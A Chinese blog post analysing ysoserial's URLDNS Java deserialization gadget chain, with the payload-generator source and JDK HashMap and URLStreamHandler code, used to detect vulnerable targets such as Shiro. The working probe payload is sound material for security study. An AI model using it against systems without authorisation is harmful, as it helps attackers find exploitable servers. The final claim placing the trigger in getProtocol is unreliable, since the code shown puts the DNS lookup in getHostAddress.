yso中URLDNS的pop链分析(重新分析整理)

#发现之前对这个链关注的点有点问题,重新分析了一下

由于最近面试的过程中被问到了yso中URLDNS这个pop链的工作原理,当时面试因为是谈到shiro的怎么检测和怎么攻击时谈到了这个。其实在实战中用JRMP其实比URLDNS更准(这个技巧后续再说)。

当时因为没有分析URLDNS和JRMP,所以问到URLDNS的pop链就懵了,没回答出来。因此现在就分析一下URLDNS这款的代码吧。

public class URLDNS implements ObjectPayload<Object> { public Object getObject(final String url) throws Exception { //Avoid DNS resolution during payload creation //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload. URLStreamHandler handler = new SilentURLStreamHandler(); HashMap ht = new HashMap(); // HashMap that will contain the URL URL u = new URL(null, url, handler); // URL to use as the Key ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered. return ht; } public static void main(final String[] args) throws Exception { PayloadRunner.run(URLDNS.class, args); } /** * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance. * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior * using the serialized object.</p> * * <b>Potential false negative:</b> * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the * second resolution.</p> */ static class SilentURLStreamHandler extends URLStreamHandler { protected URLConnection openConnection(URL u) throws IOException { return null; } protected synchronized InetAddress getHostAddress(URL u) { return null; } } }

在注释里链路还是挺明白的:

* Gadget Chain:

* HashMap.readObject()

* HashMap.putVal()

* HashMap.hash()

* URL.hashCode()

现在跟着注释具体分析一下。

首先:URLStreamHandler,引用别人对这个类的理解。

一般而言, URL 的格式是: protocol://[authority]hostname:port/resource?queryString 。 URL 类能够解析出 protocol、 hostname 、 port 等信息。 Protocol 决定了交互规范,通用的协议,比如 HTTP 、 File 、 FTP 等协议, JDK 自带了默认的通讯实现。当然,自定义实现是允许的。 Hostname 和 port 一般用于 Socket 或者基于 Socket 其他协议通讯方式。Resource 即资源上下文。可能读者利用 URL ,通过指定协议( protocol )来获取指定资源的读写,比如 JDK 内置了HTTP 、 File 、 FTP 等协议的处理方法。

在成功地构造 URL 实例之后, URL API 中定义了一个 openConnection() 方法,返回一个 java.net.URLConnection 抽象类型的实例。不过,这里 URL 对象是代理对象,实际调用的是, java.net.URLStreamHandler 对象的 openConnection() 方法。

我觉得可以理解为URLStreamHandler handler = new SilentURLStreamHandler();是初始化一个方法,到时候你的URL实例会根据这个类方法调用不同的操作。openConnection和getHostAddress是可以自定义的,说明协议可以自定义,自定义的协议做自定义的操作。

接下来,实例化一个hashmap类。

URL u = new URL(null, url, handler); 按注解的意思是把我们可控的url变为可作为hashmap实例的key。



u为URL的实例,主要是对url通过对应的handler进行操作分割。属性如下:

然后可控的url为value。

ht.put(u,url)。就是把key和value传到hashmap里。

hashmap的理解参考这篇文章:https://www.breakyizhan.com/java/4653.html



最后ht的内容为

简单来说就是把ht处理成一个hashmap的实例,key为url的上下环境实例,value就是单纯的url。



然后对这个hashmap进行序列化的内容,然后再反序列化的时候触发访问这个域名的。

ser就是反序列化的字节流内容。

补充:

上面这部分其实分析的不够深,点有点浅。

反序列化在readobject点。return回去的对象是hashmap,所以直接去看hashmap的readobject。

1 private void readObject(java.io.ObjectInputStream s) 2 throws IOException, ClassNotFoundException { 3 // Read in the threshold (ignored), loadfactor, and any hidden stuff 4 s.defaultReadObject(); 5 reinitialize(); 6 if (loadFactor <= 0 || Float.isNaN(loadFactor)) 7 throw new InvalidObjectException("Illegal load factor: " + 8 loadFactor); 9 s.readInt(); // Read and ignore number of buckets 10 int mappings = s.readInt(); // Read number of mappings (size) 11 if (mappings < 0) 12 throw new InvalidObjectException("Illegal mappings count: " + 13 mappings); 14 else if (mappings > 0) { // (if zero, use defaults) 15 // Size the table using given load factor only if within 16 // range of 0.25...4.0 17 float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f); 18 float fc = (float)mappings / lf + 1.0f; 19 int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? 20 DEFAULT_INITIAL_CAPACITY : 21 (fc >= MAXIMUM_CAPACITY) ? 22 MAXIMUM_CAPACITY : 23 tableSizeFor((int)fc)); 24 float ft = (float)cap * lf; 25 threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? 26 (int)ft : Integer.MAX_VALUE); 27 @SuppressWarnings({"rawtypes","unchecked"}) 28 Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; 29 table = tab; 30 31 // Read the keys and values, and put the mappings in the HashMap 32 for (int i = 0; i < mappings; i++) { 33 @SuppressWarnings("unchecked") 34 K key = (K) s.readObject(); 35 @SuppressWarnings("unchecked") 36 V value = (V) s.readObject(); 37 putVal(hash(key), key, value, false, false); 38 } 39 }

37的putVal这块触发了dns查询。

hash了key【hash(key)】,



对key进行hashCode。跟进hashCode。



因为hashCode=-1,所以进行重新计算hashCode。



1 protected int hashCode(URL u) { 2 int h = 0; 3 4 // Generate the protocol part. 5 String protocol = u.getProtocol(); 6 if (protocol != null) 7 h += protocol.hashCode(); 8 9 // Generate the host part. 10 InetAddress addr = getHostAddress(u); 11 if (addr != null) { 12 h += addr.hashCode(); 13 } else { 14 String host = u.getHost(); 15 if (host != null) 16 h += host.toLowerCase().hashCode(); 17 } 18 19 // Generate the file part. 20 String file = u.getFile(); 21 if (file != null) 22 h += file.hashCode(); 23 24 // Generate the port part. 25 if (u.getPort() == -1) 26 h += getDefaultPort(); 27 else 28 h += u.getPort(); 29 30 // Generate the ref part. 31 String ref = u.getRef(); 32 if (ref != null) 33 h += ref.hashCode(); 34 35 return h; 36 }

反序列化payload触发点就在getProtocol

浙公网安备 33010602011771号

浙公网安备 33010602011771号